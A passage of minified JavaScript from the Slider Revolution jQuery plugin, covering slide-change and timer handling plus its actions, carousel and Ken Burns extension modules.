p=u[h];o.ie&&("boxfade"==p&&(p="boxslide"),"slotfade-vertical"==p&&(p="slotzoom-vertical"),"slotfade-horizontal"==p&&(p="slotzoom-horizontal")),_R.isIE(8)&&(p=11),l=_R.animateSlide(0,p,t,n,i,r,a,l),"on"==r.data("kenburns")&&(_R.startKenBurn(r,o),l.add(punchgs.TweenLite.set(r,{autoAlpha:0}))),l.pause()}_R.scrollHandling&&(_R.scrollHandling(o,!0,0),l.eventCallback("onUpdate",(function(){_R.scrollHandling(o,!0,0)}))),"off"!=o.parallax.type&&o.parallax.firstgo==undefined&&_R.scrollHandling&&(o.parallax.firstgo=!0,o.lastscrolltop=-999,_R.scrollHandling(o,!0,0),setTimeout((function(){o.lastscrolltop=-999,_R.scrollHandling(o,!0,0)}),210),setTimeout((function(){o.lastscrolltop=-999,_R.scrollHandling(o,!0,0)}),420)),_R.animateTheCaptions?"carousel"===o.sliderType&&"on"===o.carousel.showLayersAllTime?(jQuery.each(o.li,(function(e){o.carousel.allLayersStarted?_R.animateTheCaptions({slide:jQuery(o.li[e]),opt:o,recall:!0}):o.li[e]===n?_R.animateTheCaptions({slide:jQuery(o.li[e]),maintimeline:l,opt:o,startslideanimat:0}):_R.animateTheCaptions({slide:jQuery(o.li[e]),opt:o,startslideanimat:0})})),o.carousel.allLayersStarted=!0):_R.animateTheCaptions({slide:n,opt:o,maintimeline:l,startslideanimat:0}):l!=undefined&&setTimeout((function(){l.resume()}),30),punchgs.TweenLite.to(n,.001,{autoAlpha:1})},letItFree=function(e,t,i,n,a,r){var o=e[0].opt;"carousel"===o.sliderType||(o.removePrepare=0,punchgs.TweenLite.to(t.find(".defaultimg"),.001,{zIndex:20,autoAlpha:1,onComplete:function(){removeSlots(e,o,n,1)}}),n.index()!=a.index()&&punchgs.TweenLite.to(a,.2,{zIndex:18,autoAlpha:0,onComplete:function(){removeSlots(e,o,a,1)}})),e.find(".active-revslide").removeClass("active-revslide"),e.find(".processing-revslide").removeClass("processing-revslide").addClass("active-revslide"),o.act=n.index(),o.c.attr("data-slideactive",e.find(".active-revslide").data("index")),"scroll"!=o.parallax.type&&"scroll+mouse"!=o.parallax.type&&"mouse+scroll"!=o.parallax.type||(o.lastscrolltop=-999,_R.scrollHandling(o)),r.clear(),i.data("kbtl")!=undefined&&(i.data("kbtl").reverse(),i.data("kbtl").timeScale(25)),"on"==t.data("kenburns")&&(t.data("kbtl")!=undefined?(t.data("kbtl").timeScale(1),t.data("kbtl").play()):_R.startKenBurn(t,o)),n.find(".rs-background-video-layer").each((function(e){if(_ISM&&!o.fallbacks.allowHTML5AutoPlayOnAndroid)return!1;var t=jQuery(this);_R.resetVideo(t,o,!1,!0),punchgs.TweenLite.fromTo(t,1,{autoAlpha:0},{autoAlpha:1,ease:punchgs.Power3.easeInOut,delay:.2,onComplete:function(){_R.animcompleted&&_R.animcompleted(t,o)}})})),a.find(".rs-background-video-layer").each((function(e){if(_ISM)return!1;var t=jQuery(this);_R.stopVideo&&(_R.resetVideo(t,o),_R.stopVideo(t,o)),punchgs.TweenLite.to(t,1,{autoAlpha:0,ease:punchgs.Power3.easeInOut,delay:.2})}));var s={};if(s.slideIndex=n.index()+1,s.slideLIIndex=n.index(),s.slide=n,s.currentslide=n,s.prevslide=a,o.last_shown_slide=a.index(),e.trigger("revolution.slide.onchange",s),e.trigger("revolution.slide.onafterswap",s),o.startWithSlide!==undefined&&"done"!==o.startWithSlide&&"carousel"===o.sliderType){for(var l=o.startWithSlide,c=0;c<=o.li.length-1;c++)jQuery(o.li[c]).data("originalindex")===o.startWithSlide&&(l=c);0!==l&&_R.callingNewSlide(o.c,l),o.startWithSlide="done"}o.duringslidechange=!1;var d=a.data("slide_on_focus_amount"),u=a.data("hideafterloop");0!=u&&u<=d&&o.c.revremoveslide(a.index());var h=-1===o.nextSlide||o.nextSlide===undefined?0:o.nextSlide;o.rowzones!=undefined&&(h=h>o.rowzones.length?o.rowzones.length:h),o.rowzones!=undefined&&0<o.rowzones.length&&o.rowzones[h]!=undefined&&0<=h&&h<=o.rowzones.length&&0<o.rowzones[h].length&&_R.setSize(o)},removeAllListeners=function(e,t){e.children().each((function(){try{jQuery(this).die("click")}catch(e){}try{jQuery(this).die("mouseenter")}catch(e){}try{jQuery(this).die("mouseleave")}catch(e){}try{jQuery(this).unbind("hover")}catch(e){}}));try{e.die("click","mouseenter","mouseleave")}catch(e){}clearInterval(t.cdint),e=null},countDown=function(e,t){t.cd=0,t.loop=0,t.stopAfterLoops!=undefined&&-1<t.stopAfterLoops?t.looptogo=t.stopAfterLoops:t.looptogo=9999999,t.stopAtSlide!=undefined&&-1<t.stopAtSlide?t.lastslidetoshow=t.stopAtSlide:t.lastslidetoshow=999,t.stopLoop="off",0==t.looptogo&&(t.stopLoop="on");var i=e.find(".tp-bannertimer");e.on("stoptimer",(function(){var e=jQuery(this).find(".tp-bannertimer");e[0].tween.pause(),"on"==t.disableProgressBar&&e.css({visibility:"hidden"}),t.sliderstatus="paused",_R.unToggleState(t.slidertoggledby)})),e.on("starttimer",(function(){t.forcepause_viatoggle||(1!=t.conthover&&1!=t.videoplaying&&t.width>t.hideSliderAtLimit&&1!=t.tonpause&&1!=t.overnav&&1!=t.ssop&&(1===t.noloopanymore||t.viewPort.enable&&!t.inviewport||(i.css({visibility:"visible"}),i[0].tween.resume(),t.sliderstatus="playing")),"on"==t.disableProgressBar&&i.css({visibility:"hidden"}),_R.toggleState(t.slidertoggledby))})),e.on("restarttimer",(function(){if(!t.forcepause_viatoggle){var e=jQuery(this).find(".tp-bannertimer");if(t.mouseoncontainer&&"on"==t.navigation.onHoverStop&&!_ISM)return!1;1===t.noloopanymore||t.viewPort.enable&&!t.inviewport||1==t.ssop||(e.css({visibility:"visible"}),e[0].tween.kill(),e[0].tween=punchgs.TweenLite.fromTo(e,t.delay/1e3,{width:"0%"},{force3D:"auto",width:"100%",ease:punchgs.Linear.easeNone,onComplete:n,delay:1}),t.sliderstatus="playing"),"on"==t.disableProgressBar&&e.css({visibility:"hidden"}),_R.toggleState(t.slidertoggledby)}})),e.on("nulltimer",(function(){i[0].tween.kill(),i[0].tween=punchgs.TweenLite.fromTo(i,t.delay/1e3,{width:"0%"},{force3D:"auto",width:"100%",ease:punchgs.Linear.easeNone,onComplete:n,delay:1}),i[0].tween.pause(0),"on"==t.disableProgressBar&&i.css({visibility:"hidden"}),t.sliderstatus="paused"}));var n=function(){0==jQuery("body").find(e).length&&(removeAllListeners(e,t),clearInterval(t.cdint)),e.trigger("revolution.slide.slideatend"),1==e.data("conthover-changed")&&(t.conthover=e.data("conthover"),e.data("conthover-changed",0)),_R.callingNewSlide(e,1)};i[0].tween=punchgs.TweenLite.fromTo(i,t.delay/1e3,{width:"0%"},{force3D:"auto",width:"100%",ease:punchgs.Linear.easeNone,onComplete:n,delay:1}),1<t.slideamount&&(0!=t.stopAfterLoops||1!=t.stopAtSlide)?e.trigger("starttimer"):(t.noloopanymore=1,e.trigger("nulltimer")),e.on("tp-mouseenter",(function(){t.mouseoncontainer=!0,"on"!=t.navigation.onHoverStop||_ISM||(e.trigger("stoptimer"),e.trigger("revolution.slide.onpause"))})),e.on("tp-mouseleft",(function(){t.mouseoncontainer=!1,1!=e.data("conthover")&&"on"==t.navigation.onHoverStop&&(1==t.viewPort.enable&&t.inviewport||0==t.viewPort.enable)&&(e.trigger("revolution.slide.onresume"),e.trigger("starttimer"))}))},vis=function(){var e,t,i={hidden:"visibilitychange",webkitHidden:"webkitvisibilitychange",mozHidden:"mozvisibilitychange",msHidden:"msvisibilitychange"};for(e in i)if(e in document){t=i[e];break}return function(i){return i&&document.addEventListener(t,i,{pasive:!0}),!document[e]}}(),restartOnFocus=function(){jQuery(".rev_redraw_on_blurfocus").each((function(){var e=jQuery(this)[0].opt;if(e==undefined||e.c==undefined||0===e.c.length)return!1;1!=e.windowfocused&&(e.windowfocused=!0,punchgs.TweenLite.delayedCall(.3,(function(){"on"==e.fallbacks.nextSlideOnWindowFocus&&e.c.revnext(),e.c.revredraw(),"playing"==e.lastsliderstatus&&e.c.revresume()})))}))},lastStatBlur=function(){jQuery(".rev_redraw_on_blurfocus").each((function(){var e=jQuery(this)[0].opt;e.windowfocused=!1,e.lastsliderstatus=e.sliderstatus,e.c.revpause();var t=e.c.find(".active-revslide .slotholder"),i=e.c.find(".processing-revslide .slotholder");"on"==i.data("kenburns")&&_R.stopKenBurn(i,e),"on"==t.data("kenburns")&&_R.stopKenBurn(t,e)}))},tabBlurringCheck=function(){var e=document.documentMode===undefined,t=window.chrome;1!==jQuery("body").data("revslider_focus_blur_listener")&&(jQuery("body").data("revslider_focus_blur_listener",1),e&&!t?jQuery(window).on("focusin",(function(){restartOnFocus()})).on("focusout",(function(){lastStatBlur()})):window.addEventListener?(window.addEventListener("focus",(function(e){restartOnFocus()}),{capture:!1,passive:!0}),window.addEventListener("blur",(function(e){lastStatBlur()}),{capture:!1,passive:!0})):(window.attachEvent("focus",(function(e){restartOnFocus()})),window.attachEvent("blur",(function(e){lastStatBlur()}))))},getUrlVars=function(e){for(var t,i=[],n=window.location.href.slice(window.location.href.indexOf(e)+1).split("_"),a=0;a<n.length;a++)n[a]=n[a].replace("%3D","="),t=n[a].split("="),i.push(t[0]),i[t[0]]=t[1];return i}}(jQuery),function($){"use strict";function getScrollRoot(){var e,t=document.documentElement,i=document.body,n=(void 0!==window.pageYOffset?window.pageYOffset:null)||i.scrollTop||t.scrollTop;return t.scrollTop=i.scrollTop=n+(n>0)?-1:1,(e=t.scrollTop!==n?t:i).scrollTop=n,e}var _R=jQuery.fn.revolution,_ISM=_R.is_mobile(),extension={alias:"Actions Min JS",name:"revolution.extensions.actions.min.js",min_core:"5.4.5",version:"2.1.0"};jQuery.extend(!0,_R,{checkActions:function(e,t,i){if("stop"===_R.compare_version(extension).check)return!1;checkActions_intern(e,t,i)}});var checkActions_intern=function(e,t,i){i&&jQuery.each(i,(function(i,n){n.delay=parseInt(n.delay,0)/1e3,e.addClass("tp-withaction"),t.fullscreen_esclistener||"exitfullscreen"!=n.action&&"togglefullscreen"!=n.action||(jQuery(document).keyup((function(t){27==t.keyCode&&jQuery("#rs-go-fullscreen").length>0&&e.trigger(n.event)})),t.fullscreen_esclistener=!0);var a="backgroundvideo"==n.layer?jQuery(".rs-background-video-layer"):"firstvideo"==n.layer?jQuery(".tp-revslider-slidesli").find(".tp-videolayer"):jQuery("#"+n.layer);switch(-1!=jQuery.inArray(n.action,["toggleslider","toggle_mute_video","toggle_global_mute_video","togglefullscreen"])&&e.data("togglelisteners",!0),n.action){case"togglevideo":jQuery.each(a,(function(t,i){var n=(i=jQuery(i)).data("videotoggledby");null==n&&(n=new Array),n.push(e),i.data("videotoggledby",n)}));break;case"togglelayer":jQuery.each(a,(function(t,i){var a=(i=jQuery(i)).data("layertoggledby");null==a&&(a=new Array),a.push(e),i.data("layertoggledby",a),i.data("triggered_startstatus",n.layerstatus)}));break;case"toggle_mute_video":case"toggle_global_mute_video":jQuery.each(a,(function(t,i){var n=(i=jQuery(i)).data("videomutetoggledby");null==n&&(n=new Array),n.push(e),i.data("videomutetoggledby",n)}));break;case"toggleslider":null==t.slidertoggledby&&(t.slidertoggledby=new Array),t.slidertoggledby.push(e);break;case"togglefullscreen":null==t.fullscreentoggledby&&(t.fullscreentoggledby=new Array),t.fullscreentoggledby.push(e)}switch(e.on(n.event,(function(){if("click"===n.event&&e.hasClass("tp-temporarydisabled"))return!1;var i="backgroundvideo"==n.layer?jQuery(".active-revslide .slotholder .rs-background-video-layer"):"firstvideo"==n.layer?jQuery(".active-revslide .tp-videolayer").first():jQuery("#"+n.layer);if("stoplayer"==n.action||"togglelayer"==n.action||"startlayer"==n.action){if(i.length>0){var a=i.data();void 0!==a.clicked_time_stamp&&(new Date).getTime()-a.clicked_time_stamp>150&&(clearTimeout(a.triggerdelayIn),clearTimeout(a.triggerdelayOut)),a.clicked_time_stamp=(new Date).getTime(),"startlayer"==n.action||"togglelayer"==n.action&&"in"!=i.data("animdirection")?(a.animdirection="in",a.triggerstate="on",_R.toggleState(a.layertoggledby),_R.playAnimationFrame&&(clearTimeout(a.triggerdelayIn),a.triggerdelayIn=setTimeout((function(){_R.playAnimationFrame({caption:i,opt:t,frame:"frame_0",triggerdirection:"in",triggerframein:"frame_0",triggerframeout:"frame_999"})}),1e3*n.delay))):("stoplayer"==n.action||"togglelayer"==n.action&&"out"!=i.data("animdirection"))&&(a.animdirection="out",a.triggered=!0,a.triggerstate="off",_R.stopVideo&&_R.stopVideo(i,t),_R.unToggleState(a.layertoggledby),_R.endMoveCaption&&(clearTimeout(a.triggerdelayOut),a.triggerdelayOut=setTimeout((function(){_R.playAnimationFrame({caption:i,opt:t,frame:"frame_999",triggerdirection:"out",triggerframein:"frame_0",triggerframeout:"frame_999"})}),1e3*n.delay)))}}else!_ISM||"playvideo"!=n.action&&"stopvideo"!=n.action&&"togglevideo"!=n.action&&"mutevideo"!=n.action&&"unmutevideo"!=n.action&&"toggle_mute_video"!=n.action&&"toggle_global_mute_video"!=n.action?(n.delay="NaN"===n.delay||NaN===n.delay?0:n.delay,_R.isSafari11()?actionSwitches(i,t,n,e):punchgs.TweenLite.delayedCall(n.delay,(function(){actionSwitches(i,t,n,e)}),[i,t,n,e])):actionSwitches(i,t,n,e)})),n.action){case"togglelayer":case"startlayer":case"playlayer":case"stoplayer":var r=(a=jQuery("#"+n.layer)).data();a.length>0&&void 0!==r&&(void 0!==r.frames&&"bytrigger"!=r.frames[0].delay||void 0===r.frames&&"bytrigger"!==r.start)&&(r.triggerstate="on")}}))},actionSwitches=function actionSwitches(tnc,opt,a,_nc){switch(a.action){case"scrollbelow":a.speed=void 0!==a.speed?a.speed:400,a.ease=void 0!==a.ease?a.ease:punchgs.Power2.easeOut,_nc.addClass("tp-scrollbelowslider"),_nc.data("scrolloffset",a.offset),_nc.data("scrolldelay",a.delay),_nc.data("scrollspeed",a.speed),_nc.data("scrollease",a.ease);var off=getOffContH(opt.fullScreenOffsetContainer)||0,aof=parseInt(a.offset,0)||0;off=off-aof||0,opt.scrollRoot=jQuery(document);var sobj={_y:opt.scrollRoot.scrollTop()};punchgs.TweenLite.to(sobj,a.speed/1e3,{_y:opt.c.offset().top+jQuery(opt.li[0]).height()-off,ease:a.ease,onUpdate:function(){opt.scrollRoot.scrollTop(sobj._y)}});break;case"callback":eval(a.callback);break;case"jumptoslide":switch(a.slide.toLowerCase()){case"+1":case"next":opt.sc_indicator="arrow",_R.callingNewSlide(opt.c,1);break;case"previous":case"prev":case"-1":opt.sc_indicator="arrow",_R.callingNewSlide(opt.c,-1);break;default:var ts=jQuery.isNumeric(a.slide)?parseInt(a.slide,0):a.slide;_R.callingNewSlide(opt.c,ts)}break;case"simplelink":window.open(a.url,a.target);break;case"toggleslider":opt.noloopanymore=0,"playing"==opt.sliderstatus?(opt.c.revpause(),opt.forcepause_viatoggle=!0,_R.unToggleState(opt.slidertoggledby)):(opt.forcepause_viatoggle=!1,opt.c.revresume(),_R.toggleState(opt.slidertoggledby));break;case"pauseslider":opt.c.revpause(),_R.unToggleState(opt.slidertoggledby);break;case"playslider":opt.noloopanymore=0,opt.c.revresume(),_R.toggleState(opt.slidertoggledby);break;case"playvideo":tnc.length>0&&_R.playVideo(tnc,opt);break;case"stopvideo":tnc.length>0&&_R.stopVideo&&_R.stopVideo(tnc,opt);break;case"togglevideo":tnc.length>0&&(_R.isVideoPlaying(tnc,opt)?_R.stopVideo&&_R.stopVideo(tnc,opt):_R.playVideo(tnc,opt));break;case"mutevideo":tnc.length>0&&_R.muteVideo(tnc,opt);break;case"unmutevideo":tnc.length>0&&_R.unMuteVideo&&_R.unMuteVideo(tnc,opt);break;case"toggle_mute_video":tnc.length>0&&(_R.isVideoMuted(tnc,opt)?_R.unMuteVideo(tnc,opt):_R.muteVideo&&_R.muteVideo(tnc,opt)),_nc.toggleClass("rs-toggle-content-active");break;case"toggle_global_mute_video":!0===opt.globalmute?(opt.globalmute=!1,null!=opt.playingvideos&&opt.playingvideos.length>0&&jQuery.each(opt.playingvideos,(function(e,t){_R.unMuteVideo&&_R.unMuteVideo(t,opt)}))):(opt.globalmute=!0,null!=opt.playingvideos&&opt.playingvideos.length>0&&jQuery.each(opt.playingvideos,(function(e,t){_R.muteVideo&&_R.muteVideo(t,opt)}))),_nc.toggleClass("rs-toggle-content-active");break;case"simulateclick":tnc.length>0&&tnc.click();break;case"toggleclass":tnc.length>0&&(tnc.hasClass(a.classname)?tnc.removeClass(a.classname):tnc.addClass(a.classname));break;case"gofullscreen":case"exitfullscreen":case"togglefullscreen":if(jQuery(".rs-go-fullscreen").length>0&&("togglefullscreen"==a.action||"exitfullscreen"==a.action)){jQuery(".rs-go-fullscreen").removeClass("rs-go-fullscreen");var gf=opt.c.closest(".forcefullwidth_wrapper_tp_banner").length>0?opt.c.closest(".forcefullwidth_wrapper_tp_banner"):opt.c.closest(".rev_slider_wrapper");opt.minHeight=opt.oldminheight,opt.infullscreenmode=!1,opt.c.revredraw(),jQuery(window).trigger("resize"),_R.unToggleState(opt.fullscreentoggledby)}else if(0==jQuery(".rs-go-fullscreen").length&&("togglefullscreen"==a.action||"gofullscreen"==a.action)){var gf=opt.c.closest(".forcefullwidth_wrapper_tp_banner").length>0?opt.c.closest(".forcefullwidth_wrapper_tp_banner"):opt.c.closest(".rev_slider_wrapper");gf.addClass("rs-go-fullscreen"),opt.oldminheight=opt.minHeight,opt.minHeight=jQuery(window).height(),opt.infullscreenmode=!0,opt.c.revredraw(),jQuery(window).trigger("resize"),_R.toggleState(opt.fullscreentoggledby)}break;default:var obj={};obj.event=a,obj.layer=_nc,opt.c.trigger("layeraction",[obj])}},getOffContH=function(e){if(null==e)return 0;if(e.split(",").length>1){var t=e.split(","),i=0;return t&&jQuery.each(t,(function(e,t){jQuery(t).length>0&&(i+=jQuery(t).outerHeight(!0))})),i}return jQuery(e).height()}}(jQuery),function(e){"use strict";var t=jQuery.fn.revolution,i={alias:"Carousel Min JS",name:"revolution.extensions.carousel.min.js",min_core:"5.3.0",version:"1.2.1"};jQuery.extend(!0,t,{prepareCarousel:function(e,o,l,c){return"stop"!==t.compare_version(i).check&&(l=e.carousel.lastdirection=a(l,e.carousel.lastdirection),n(e),e.carousel.slide_offset_target=s(e),void(void 0!==c?r(e,l,!1,0):null==o?t.carouselToEvalPosition(e,l):r(e,l,!1)))},carouselToEvalPosition:function(e,i){var n=e.carousel;i=n.lastdirection=a(i,n.lastdirection);var o="center"===n.horizontal_align?(n.wrapwidth/2-n.slide_width/2-n.slide_globaloffset)/n.slide_width:(0-n.slide_globaloffset)/n.slide_width,s=t.simp(o,e.slideamount,!1),l=s-Math.floor(s),c=0,d=-1*(Math.ceil(s)-s),u=-1*(Math.floor(s)-s);c=l>=.3&&"left"===i||l>=.7&&"right"===i?d:l<.3&&"left"===i||l<.7&&"right"===i?u:c,c="off"===n.infinity?s<0?s:o>e.slideamount-1?o-(e.slideamount-1):c:c,n.slide_offset_target=c*n.slide_width,0!==Math.abs(n.slide_offset_target)?r(e,i,!0):t.organiseCarousel(e,i)},organiseCarousel:function(e,t,i,n){t=void 0===t||"down"==t||"up"==t||null===t||jQuery.isEmptyObject(t)?"left":t;for(var a=e.carousel,r=new Array,o=a.slides.length,s=("right"===a.horizontal_align&&e.width,0);s<o;s++){var l=s*a.slide_width+a.slide_offset;"on"===a.infinity&&(l=(l=l>a.wrapwidth-a.inneroffset&&"right"==t?a.slide_offset-(a.slides.length-s)*a.slide_width:l)<0-a.inneroffset-a.slide_width&&"left"==t?l+a.maxwidth:l),r[s]=l}var c=999;a.slides&&jQuery.each(a.slides,(function(n,s){var l=r[n];"on"===a.infinity&&(l=(l=l>a.wrapwidth-a.inneroffset&&"left"===t?r[0]-(o-n)*a.slide_width:l)<0-a.inneroffset-a.slide_width?"left"==t?l+a.maxwidth:"right"===t?r[o-1]+(n+1)*a.slide_width:l:l);var d=new Object;d.left=l+a.inneroffset;var u="center"===a.horizontal_align?(Math.abs(a.wrapwidth/2)-(d.left+a.slide_width/2))/a.slide_width:(a.inneroffset-d.left)/a.slide_width,h="center"===a.horizontal_align?2:1;if((i&&Math.abs(u)<c||0===u)&&(c=Math.abs(u),a.focused=n),d.width=a.slide_width,d.x=0,d.transformPerspective=1200,d.transformOrigin="50% "+a.vertical_align,"on"===a.fadeout)if("on"===a.vary_fade)d.autoAlpha=1-Math.abs(1/Math.ceil(a.maxVisibleItems/h)*u);else switch(a.horizontal_align){case"center":d.autoAlpha=Math.abs(u)<Math.ceil(a.maxVisibleItems/h-1)?1:1-(Math.abs(u)-Math.floor(Math.abs(u)));break;case"left":d.autoAlpha=u<1&&u>0?1-u:Math.abs(u)>a.maxVisibleItems-1?1-(Math.abs(u)-(a.maxVisibleItems-1)):1;break;case"right":d.autoAlpha=u>-1&&u<0?1-Math.abs(u):u>a.maxVisibleItems-1?1-(Math.abs(u)-(a.maxVisibleItems-1)):1}else d.autoAlpha=Math.abs(u)<Math.ceil(a.maxVisibleItems/h)?1:0;if(void 0!==a.minScale&&a.minScale>0)if("on"===a.vary_scale){d.scale=1-Math.abs(a.minScale/100/Math.ceil(a.maxVisibleItems/h)*u);a.slide_width,a.slide_width,d.scale,Math.abs(u)}else{d.scale=u>=1||u<=-1?1-a.minScale/100:(100-a.minScale*Math.abs(u))/100;a.slide_width,a.slide_width,a.minScale,Math.abs(u)}void 0!==a.maxRotation&&0!=Math.abs(a.maxRotation)&&("on"===a.vary_rotation?(d.rotationY=Math.abs(a.maxRotation)-Math.abs((1-Math.abs(1/Math.ceil(a.maxVisibleItems/h)*u))*a.maxRotation),d.autoAlpha=Math.abs(d.rotationY)>90?0:d.autoAlpha):d.rotationY=u>=1||u<=-1?a.maxRotation:Math.abs(u)*a.maxRotation,d.rotationY=u<0?-1*d.rotationY:d.rotationY),d.x=-1*a.space*u,d.left=Math.floor(d.left),d.x=Math.floor(d.x),d.scale,d.x,d.zIndex=Math.round(100-Math.abs(5*u)),d.transformStyle="3D"!=e.parallax.type&&"3d"!=e.parallax.type?"flat":"preserve-3d",punchgs.TweenLite.set(s,d)})),n&&(e.c.find(".next-revslide").removeClass("next-revslide"),jQuery(a.slides[a.focused]).addClass("next-revslide"),e.c.trigger("revolution.nextslide.waiting")),a.wrapwidth,a.slide_offset,a.maxwidth,a.slide_offset,a.wrapwidth}});var n=function(e){void 0===e.bw&&t.setSize(e);var i=e.carousel,n=t.getHorizontalOffset(e.c,"left"),a=t.getHorizontalOffset(e.c,"right");void 0===i.wrap&&function(e){var t=e.carousel;t.infbackup=t.infinity,t.maxVisiblebackup=t.maxVisibleItems,t.slide_globaloffset="none",t.slide_offset=0,t.wrap=e.c.find(".tp-carousel-wrapper"),t.slides=e.c.find(".tp-revslider-slidesli"),0!==t.maxRotation&&("3D"!=e.parallax.type&&"3d"!=e.parallax.type?punchgs.TweenLite.set(t.wrap,{perspective:1200,transformStyle:"flat"}):punchgs.TweenLite.set(t.wrap,{perspective:1600,transformStyle:"preserve-3d"})),void 0!==t.border_radius&&parseInt(t.border_radius,0)>0&&punchgs.TweenLite.set(e.c.find(".tp-revslider-slidesli"),{borderRadius:t.border_radius})}(e),i.slide_width="on"!==i.stretch?e.gridwidth[e.curWinRange]*e.bw:e.c.width(),i.maxwidth=e.slideamount*i.slide_width,i.maxVisiblebackup>i.slides.length+1&&(i.maxVisibleItems=i.slides.length+2),i.wrapwidth=i.maxVisibleItems*i.slide_width+(i.maxVisibleItems-1)*i.space,i.wrapwidth="auto"!=e.sliderLayout?i.wrapwidth>e.c.closest(".tp-simpleresponsive").width()?e.c.closest(".tp-simpleresponsive").width():i.wrapwidth:i.wrapwidth>e.ul.width()?e.ul.width():i.wrapwidth,i.infinity=i.wrapwidth>=i.maxwidth?"off":i.infbackup,i.wrapoffset="center"===i.horizontal_align?(e.c.width()-a-n-i.wrapwidth)/2:0,i.wrapoffset="auto"!=e.sliderLayout&&e.outernav?0:i.wrapoffset<n?n:i.wrapoffset;var r="hidden";"3D"!=e.parallax.type&&"3d"!=e.parallax.type||(r="visible"),"right"===i.horizontal_align?punchgs.TweenLite.set(i.wrap,{left:"auto",right:i.wrapoffset+"px",width:i.wrapwidth,overflow:r}):punchgs.TweenLite.set(i.wrap,{right:"auto",left:i.wrapoffset+"px",width:i.wrapwidth,overflow:r}),i.inneroffset="right"===i.horizontal_align?i.wrapwidth-i.slide_width:0,i.realoffset=Math.abs(i.wrap.position().left),i.windhalf=jQuery(window).width()/2},a=function(e,t){return null===e||jQuery.isEmptyObject(e)?t:void 0===e?"right":e},r=function(e,i,n,r){var o=e.carousel;i=o.lastdirection=a(i,o.lastdirection);var s=new Object,l=n?punchgs.Power2.easeOut:o.easing;s.from=0,s.to=o.slide_offset_target,r=void 0===r?o.speed/1e3:r,r=n?.4:r,void 0!==o.positionanim&&o.positionanim.pause(),o.positionanim=punchgs.TweenLite.to(s,r,{from:s.to,onUpdate:function(){o.slide_offset=o.slide_globaloffset+s.from,o.slide_offset=t.simp(o.slide_offset,o.maxwidth),t.organiseCarousel(e,i,!1,!1)},onComplete:function(){o.slide_globaloffset="off"===o.infinity?o.slide_globaloffset+o.slide_offset_target:t.simp(o.slide_globaloffset+o.slide_offset_target,o.maxwidth),o.slide_offset=t.simp(o.slide_offset,o.maxwidth),t.organiseCarousel(e,i,!1,!0);var a=jQuery(e.li[o.focused]);e.c.find(".next-revslide").removeClass("next-revslide"),n&&t.callingNewSlide(e.c,a.data("index"))},ease:l})},o=function(e,t){return Math.abs(e)>Math.abs(t)?e>0?e-Math.abs(Math.floor(e/t)*t):e+Math.abs(Math.floor(e/t)*t):e},s=function(e){var i=0,n=e.carousel;if(void 0!==n.positionanim&&n.positionanim.kill(),"none"==n.slide_globaloffset)n.slide_globaloffset=i="center"===n.horizontal_align?n.wrapwidth/2-n.slide_width/2:0;else{n.slide_globaloffset=n.slide_offset,n.slide_offset=0;var a=e.c.find(".processing-revslide").index(),r="center"===n.horizontal_align?(n.wrapwidth/2-n.slide_width/2-n.slide_globaloffset)/n.slide_width:(0-n.slide_globaloffset)/n.slide_width;r=t.simp(r,e.slideamount,!1),a=(a=a>=0?a:e.c.find(".active-revslide").index())>=0?a:0,i="off"===n.infinity?r-a:-function(e,t,i){var n=t-e,a=t-i-e;return n=o(n,i),a=o(a,i),Math.abs(n)>Math.abs(a)?a:n}(r,a,e.slideamount),i*=n.slide_width}return i}}(jQuery),function(e){"use strict";var t=jQuery.fn.revolution,i={alias:"KenBurns Min JS",name:"revolution.extensions.kenburn.min.js",min_core:"5.4",version:"1.3.1"};jQuery.extend(!0,t,{stopKenBurn:function(e){if("stop"===t.compare_version(i).check)return!1;null!=e.data("kbtl")&&e.data("kbtl").pause()},startKenBurn:function(e,n,a){if("stop"===t.compare_version(i).check)return!1;var r=e.data(),o=e.find(".defaultimg"),s=o.data("lazyload")||o.data("src"),l=(r.owidth,r.oheight,"carousel"===n.sliderType?n.carousel.slide_width:n.ul.width()),c=n.ul.height();if(e.data("kbtl")&&e.data("kbtl").kill(),a=a||0,0==e.find(".tp-kbimg").length){var d=o.data("mediafilter");d=void 0===d?"":d,e.append('<div class="tp-kbimg-wrap '+d+'" style="z-index:2;width:100%;height:100%;top:0px;left:0px;position:absolute;"><img class="tp-kbimg" src="'+s+'" style="position:absolute;" width="'+r.owidth+'" height="'+r.oheight+'"></div>'),e.data("kenburn",e.find(".tp-kbimg"))}var u=function(e,t,i,n,a,r,o){var s=e*i,l=t*i,c=Math.abs(n-s),d=Math.abs(a-l),u=new Object;return u.l=(0-r)*c,u.r=u.l+s,u.t=(0-o)*d,u.b=u.t+l,u.h=r,u.v=o,u},h=function(e,t,i,n,a){var r=e.bgposition.split(" ")||"center center",o="center"==r[0]?"50%":"left"==r[0]||"left"==r[1]?"0%":"right"==r[0]||"right"==r[1]?"100%":r[0],s="center"==r[1]?"50%":"top"==r[0]||"top"==r[1]?"0%":"bottom"==r[0]||"bottom"==r[1]?"100%":r[1];o=parseInt(o,0)/100||0,s=parseInt(s,0)/100||0;var l=new Object;return l.start=u(a.start.width,a.start.height,a.start.scale,t,i,o,s),l.end=u(a.start.width,a.start.height,a.end.scale,t,i,o,s),l};null!=e.data("kbtl")&&(e.data("kbtl").kill(),e.removeData("kbtl"));var p=e.data("kenburn"),f=p.parent(),m=function(e,t,i){var n=i.scalestart/100,a=i.scaleend/100,r=null!=i.offsetstart&&i.offsetstart.split(" ")||[0,0],o=null!=i.offsetend&&i.offsetend.split(" ")||[0,0];i.bgposition="center center"==i.bgposition?"50% 50%":i.bgposition;var s=new Object;i.owidth,i.oheight;if(i.owidth,i.oheight,s.start=new Object,s.starto=new Object,s.end=new Object,s.endo=new Object,s.start.width=e,s.start.height=s.start.width/i.owidth*i.oheight,s.start.height<t){var l=t/s.start.height;s.start.height=t,s.start.width=s.start.width*l}s.start.transformOrigin=i.bgposition,s.start.scale=n,s.end.scale=a,i.rotatestart=0===i.rotatestart?.01:i.rotatestart,s.start.rotation=i.rotatestart+"deg",s.end.rotation=i.rotateend+"deg";var c=h(i,e,t,0,s);r[0]=parseFloat(r[0])+c.start.l,o[0]=parseFloat(o[0])+c.end.l,r[1]=parseFloat(r[1])+c.start.t,o[1]=parseFloat(o[1])+c.end.t;var d=c.start.r-c.start.l,u=c.start.b-c.start.t,p=c.end.r-c.end.l,f=c.end.b-c.end.t;return 